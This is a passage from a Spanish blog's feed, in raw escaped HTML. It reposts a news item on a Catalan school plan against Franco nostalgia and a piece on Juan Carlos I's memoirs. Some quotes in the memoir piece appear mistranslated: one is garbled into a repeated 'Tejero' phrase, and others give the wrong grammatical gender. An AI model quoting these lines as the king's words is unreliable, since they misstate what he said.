href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCpAkSqoyk0RMa5sLrwScfH1WT71noSQGIsO5PFv9b1IEJRU_5D_KqatIwPFWW0Tu78pMV_RTinZpiZb0D_obO8sY0HYlhNwueNFLQ0OJTsg01LUiTwo60k5pcgxqOE4RvGF_ApjxWbU_VztM0r74KD2LnU8QpIlcTZTUmSOPsWafax1DiwayC5HPEJoO\/s1920\/%C2%BFC%C3%B3mo%20poner%20freno%20al%20discurso%20desacomplejadamente%20franquista%20entre%20los%20j%C3%B3venes%20en%20las%20aulas_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCpAkSqoyk0RMa5sLrwScfH1WT71noSQGIsO5PFv9b1IEJRU_5D_KqatIwPFWW0Tu78pMV_RTinZpiZb0D_obO8sY0HYlhNwueNFLQ0OJTsg01LUiTwo60k5pcgxqOE4RvGF_ApjxWbU_VztM0r74KD2LnU8QpIlcTZTUmSOPsWafax1DiwayC5HPEJoO\/s320\/%C2%BFC%C3%B3mo%20poner%20freno%20al%20discurso%20desacomplejadamente%20franquista%20entre%20los%20j%C3%B3venes%20en%20las%20aulas_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E¿Cómo poner freno al discurso desacomplejadamente franquista entre los jóvenes en las aulas? \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EJordi Martín\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas escuelas combatirán el discurso reaccionario entre los alumnos: \"Con Franco no se vivía mejor\"\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos profesores de educación secundaria hace tiempo que lo avisan: \u003Cstrong\u003Eprolifera\n un discurso reaccionario y nostálgico del franquismo entre un número \ncreciente de alumnos que evidentemente no vivieron la dictadura, pero sí\n que están expuestos a contenidos que cuelga la maquinaria comunicativa \nde la extrema derecha en las redes sociales\u003C\/strong\u003E. No es extraño que \nchicos, ellos más que ellas, se hagan eco de falsedades y mitos o tiren \ndirectamente del tópico de que con Franco se vivía mejor. Así, \nconstatado el fenómeno, el \u003Cstrong\u003EDepartament d'Educació ha impulsado un plan para contrarrestar\u003C\/strong\u003E estos discursos y \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/politica\/prefectura-via-laietana-pas-ser-declarada-com-espai-memoria-democratica_1456281_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/politica\/jefatura-via-laietana-paso-ser-declarada-espacio-memoria-democratica_1456281_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/politica\/jefatura-via-laietana-paso-ser-declarada-espacio-memoria-democratica_1456281_102.html\" rel=\"follow\" target=\"_self\" title=\"La Prefectura de la Via Laietana, a un paso de ser declarada como Espacio de Memoria Democrática\"\u003Ehacer ejercicio de memoria democrática en las aulas\u003C\/a\u003E.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\n                \n    \n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa consejería que dirige \u003Cstrong\u003EEsther Niubó\u003C\/strong\u003E ha presentado \nuna serie de materiales didácticos para contrarrestar los mensajes \nnegacionistas o de blanqueo de las dictaduras en las aulas. \"\u003Cstrong\u003E50 razones de por qué con Franco no se vivía mejor\u003C\/strong\u003E\", es, por ejemplo, el título de uno de los documentos con los que trabajará el alumnado para \"\u003Cstrong\u003Edesmontar los mitos\"\u003C\/strong\u003E.\n Materiales que también incluirán formaciones específicas sobre la \nRepública, la Guerra Civil y el franquismo y que se harán llegar \u003Cstrong\u003Einicialmente a unos 40 centros educativos\u003C\/strong\u003E, aunque\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003Eel objetivo es llegar a 800 en tres cursos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su intervención desde un acto con entidades educativas, Niubó ha \nseñalado que muchos docentes trasladan que el tener que desmontar \ndiscursos favorables a la dictadura ya \"forma parte\" del día a día en \nlas aulas y quizás no siempre tienen suficientes elementos para hacerles\n frente. \"Es una batalla o deber que tenemos como sociedad\", ha afirmado\n haciendo referencia a la era de las redes y la desinformación y cómo \nesto penetra en la gente joven. Entre los mitos que se desmontan, la \nconsellera ha destacado un ejemplo como \u003Ca data-external=\"0\" data-intl-links-ca=\"https:\/\/www.elnacional.cat\/ca\/societat\/dignifiquen-restes-173-soldats-morts-guerra-civil-trobats-en-fossa-mora-ebre_1127931_102.html\" data-intl-links-es=\"https:\/\/www.elnacional.cat\/es\/sociedad\/dignifican-restos-173-soldados-muertos-guerra-civil-encontrados-fosa-mora-ebre_1127931_102.html\" href=\"https:\/\/www.elnacional.cat\/es\/sociedad\/dignifican-restos-173-soldados-muertos-guerra-civil-encontrados-fosa-mora-ebre_1127931_102.html\" rel=\"follow\" target=\"_self\" title=\"Dignifiquen les restes de 173 soldats morts a la Guerra Civil, trobats en una fossa a Móra d'Ebre\"\u003Ela afirmación falsa de que las fosas comunes son una mentira\u003C\/a\u003E.\n La idea se contrarresta en el dosier con datos históricos, como \nmostrarles el mapa\u0026nbsp;estatal en el que consta que hay más\u0026nbsp;de 120.000 \nvíctimas enterradas en 2.591 fosas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESegún ha indicado la consejera, el plan incidirá en cuatro ejes: \nmemoria democrática; discursos de odio y pensamiento crítico; \ninstituciones democráticas, ciudadanía global y participación ciudadana;\n y coeducación y perspectiva de género. Entre los objetivos también se \nencuentra el refuerzo del área de Educación en Valores cívicos y éticos,\n que en primaria \u003Cstrong\u003Ese cursa entre 5º y 6º y en secundaria en 4º de ESO\u003C\/strong\u003E. En el ámbito de memoria democrática, se ampliará y reforzará el trabajo con el Memorial Democrático. También se contempla \u003Cstrong\u003Eformación específica al profesorado\u003C\/strong\u003E,\n la creación de un espacio web para compartir materiales didácticos y la\n creación de una red de apoyo que aglutine centros, universidades, \nentidades y mundo local.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\"Románticos del franquismo\" por las redes sociales\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa consejera ha defendido este martes la importancia de la educación \nante el riesgo de la desinformación y los discursos de odio entre los \njóvenes. Según Niubó, hay sectores de la ciudadanía atraídos por los \ndiscursos autoritarios y que son \"\u003Cstrong\u003Erománticos del franquismo\" que han encontrado su lugar en las redes para generar desinformación y mentiras\u003C\/strong\u003E.\n \"Es el contexto que tenemos y nos interpela y la educación en ningún \ncaso puede ponerse de perfil\", ha afirmado. Así las cosas, la consejera \nha asegurado que la escuela debe dar \"herramientas para detectar \ndiscursos de odio y aportar elementos para hacerles frente\".\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n                        \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elnacional.cat\/es\/sociedad\/combatiran-escuelas-discurso-reaccionario-entre-alumnos-con-franco-no-se-vivia-mejor_1506313_102.html\" target=\"_blank\"\u003Eelnacional.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4890484518483512272\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4890484518483512272?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4890484518483512272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4890484518483512272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/como-poner-freno-al-discurso.html","title":"¿Cómo poner freno al discurso desacomplejadamente franquista entre los jóvenes en las aulas? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCpAkSqoyk0RMa5sLrwScfH1WT71noSQGIsO5PFv9b1IEJRU_5D_KqatIwPFWW0Tu78pMV_RTinZpiZb0D_obO8sY0HYlhNwueNFLQ0OJTsg01LUiTwo60k5pcgxqOE4RvGF_ApjxWbU_VztM0r74KD2LnU8QpIlcTZTUmSOPsWafax1DiwayC5HPEJoO\/s72-c\/%C2%BFC%C3%B3mo%20poner%20freno%20al%20discurso%20desacomplejadamente%20franquista%20entre%20los%20j%C3%B3venes%20en%20las%20aulas_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1799134134312213403"},"published":{"$t":"2025-10-30T08:30:00.000+01:00"},"updated":{"$t":"2025-10-30T08:30:00.116+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s1920\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s320\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EJuan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EOriol Babler\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"max-w-4xl\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-size: large;\"\u003EEl rey emérito español reaparece de forma explosiva en la actualidad política española\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle data-mrf-recirculation=\"Cos de l'article\"\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl rey emérito español, \u003Cstrong\u003E Juan Carlos \u003C\/strong\u003E , ha vuelto a irrumpir en la actualidad política española con un \u003Cstrong\u003E libro de memorias \u003C\/strong\u003E que traerá cola. \u003Cstrong\u003E\u003Cem\u003E Reconciliación \u003C\/em\u003E\u003C\/strong\u003E , que ha sido escrito por \u003Cstrong\u003E Laurence Debray \u003C\/strong\u003E , se publicará el 5 de noviembre en el estado francés, pero los medios ya han publicado \u003Cstrong\u003E algunos extractos polémicos \u003C\/strong\u003E sobre su relación con el dictador \u003Cstrong\u003E Francisco Franco \u003C\/strong\u003E\n , el intento de golpe de estado del 23-F, el escándalo de las \ncomisiones, entre más. \"Seré atacado, habrá que comprarse un escudo\", \nafirma. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECabe señalar que \u003Cstrong\u003E Felipe VI \u003C\/strong\u003E quería impedir la \npublicación del libro, teniendo en cuenta la situación delicada que vive\n la monarquía y la proximidad del quincuagésimo aniversario de la muerte\n del dictador. Sin embargo, Juan Carlos ha decidido tirar por el derecho\n y hacer la suya. De hecho, mientras los medios y la opinión pública se \nfrotan las manos, él ha decidido volar hoy mismo al País Vasco, donde se\n someterá a una visita médica y asistirá a una regata.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EUn discípulo de Franco \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJuan Carlos, que detesta el apelativo de emérito –prefiere que se le \nllame “rey padre”–, aprovecha las 500 páginas de las memorias para \nvindicarse como el hombre que llevó la democracia a España. \"La quería \ndesde el principio\", afirma, aunque reconoce el aprecio que le tenía a \nFranco, con quien mantenía una relación casi paternofilial. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Por qué mentir si fue él quien me convirtió en rey y, en realidad, \nlo hizo para crear un régimen más abierto\", asegura. La ex-monarca \ndefiende que \"la democracia no cayó del cielo\" y que la política actual \ndebe recuperar \"el espíritu de la transición\". “Después de cuarenta años\n de dictadura, di a los españoles una democracia que todavía sigue viva,\n es mi herencia”, añade. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn giro cínico que culmina con la idea de que él nunca ha sido libre \nporque siempre ha vivido en el dictado de las exigencias de España y su \ntrono. \"Di la libertad a los españoles instaurando la democracia, pero \nnunca he podido beneficiarme yo misma de esa libertad. Ahora que mi hijo\n me ha dado la espalda por deber, me doy cuenta de que nunca he estado \nlibre\", argumenta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl fantasma del golpe de estado del 23-F \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca se desmarca del intento de golpe de estado de 1981, en plena investidura de \u003Cstrong\u003E Leopoldo Calvo-Sotelo \u003C\/strong\u003E , y afirma que fue víctima de un engaño por parte de su antigua mano derecha, \u003Cstrong\u003E Alfonso Armada \u003C\/strong\u003E\n : \"No hubo un golpe, fueron tres. El golpe de Tejero, el de Tejero, el \nde los Tejero, el de Tejero. Armada estuvo 17 años a mi lado. La amaba \nmucho y me traicionó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EEl error de Corinna y los 100 millones \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas memorias también pasan de puntillas por uno de sus asuntos más mediáticos, la relación con \u003Cstrong\u003E Corinna Larsen \u003C\/strong\u003E\n –al que no llega a nombrar por su nombre–, quien asegura que nunca \ninterfirió en sus deberes como jefe del estado. \"Esta relación fue un \nerror que lamento amargamente\", dice. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa relación se hizo pública a raíz del accidente en una cacería en \nBotsuana en el 2012, en la que se rompió la cadera. \"Tuvo un impacto \nnocivo en mi reinado y en mi vida familiar, erosionó la armonía y la \nestabilidad de estos dos aspectos esenciales de mi existencia, \nllevándome finalmente a tomar la decisión difícil de abandonar España\", \nañade. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsimismo, Juan Carlos también habla con la boca pequeña de sus \nnegocios turbios –”regalos que algunos pueden parecerles inapropiados”–,\n como los 100 millones de dólares que en el 2008 le dio \u003Cstrong\u003E el rey Abdalá de Arabia Saudí \u003C\/strong\u003E , que se investigó como una comisión por la adjudicación del TGV entre Medina y la Meca. \u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa ex-monarca lo describe simplemente como \"un acto de prodigalidad \nde una monarquía hacia otra\" y asegura que \"100 millones de dólares son \nuna suma considerable […] un regalo que no supe rechazar\". Según \ndetalla, aceptó el dinero –“un grave error”– para velar por su familia y\n “proveer la jubilación, lejos de la vida oficial española”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa huida a los Emiratos Árabes \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el 2020, acosado por las revelaciones periodísticas y las \ninvestigaciones judiciales, Juan Carlos huyó a Abu Dabi, donde fue \nacogido por el actual presidente de los Emiratos Árabes Unidos, Mohamed \nbin Zayed. Según él, la idea inicial consistía en desaparecer sólo unas \nsemanas del radar hasta que se calmaran las aguas. “Decidí marcharme \npara no lastrar el buen funcionamiento de la corona, ni perjudicar a mi \nhijo en el ejercicio de sus funciones como soberano”, relata. \u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ex-monarca admite que vive desarraigado y en aislamiento el final \nde su vida. \"Estoy resignado, herido por un sentimiento de abandono\", \nafirma. En este sentido, entiende que en público, por deber, Felipe VI \nle haya dado la espalda, pero lamenta que se haya mostrado tan \ninsensible con su situación. \"Espero, durante mi vida, tener una \njubilación tranquila, renovar una relación armoniosa con mi hijo y, \nsobre todo, volver a España, mi hogar\", concluye. \u003C\/span\u003E\u003C\/p\u003E\n                        \u003C\/article\u003E\n                                                                        \n\n                                            \n                                        \n                    \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.vilaweb.cat\/noticies\/juan-carlos-rendeix-franco-memories-amenacen-monarquia-espanyola\/\" target=\"_blank\"\u003Evilaweb.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1799134134312213403\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1799134134312213403?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1799134134312213403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/juan-carlos-se-rinde-franco-en-unas.html","title":"Juan Carlos se rinde a Franco en unas memorias que amenazan a la monarquía española "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLNAIBWDPlFdaiJaIfSHhIOQzm2jXqQFL1FTyAbSA4-whfjJY2i05Rt1pMQenoiUlbSdLN4dk2TLxu2WWGVxi7bk0wH6e9bW1IrAgObgWtayQHMPzMQ9W6qRBGtOmqa-qtX1deJVv7Xxoefa8q4CgEG_CGCYvNnAjHSpZ56VmDfbUWar50ZX0_56wVn6cG\/s72-c\/Juan%20Carlos%20se%20rinde%20a%20Franco%20en%20unas%20memorias%20que%20amenazan%20a%20la%20monarqu%C3%ADa%20espa%C3%B1ola.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4446199053691500762"},"published":{"$t":"2025-10-26T08:00:00.062+01:00"},"updated":{"$t":"2025-10-26T08:00:00.112+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"presos políticos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":" Extrema derecha y funcionarios de prisiones: un idilio desde el franquismo hasta la actualidad"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"contenido-principal-articulo\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3UYmdyhmWwiUa_F7aWMP7tRteIwArXmU8ZoRV_UPaKNQiEzqokaBmU7U8uAlOVblVXZvmtEDxNyrleqkx6wYN_yNIxFXPL94EKM03hkMaaAnC-XS5QGDCKZqnQYUTFW8h2snAWYfgkO-ezoRLdEoZcRsrXFrqxqWonxSaxO20f4HP5U8rpzCoJx-kEUwQ\/s1920\/Extrema%20derecha%20y%20funcionarios%20de%20prisiones_%20un%20idilio%20desde%20el%20franquismo%20hasta%20la%20actualidad.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 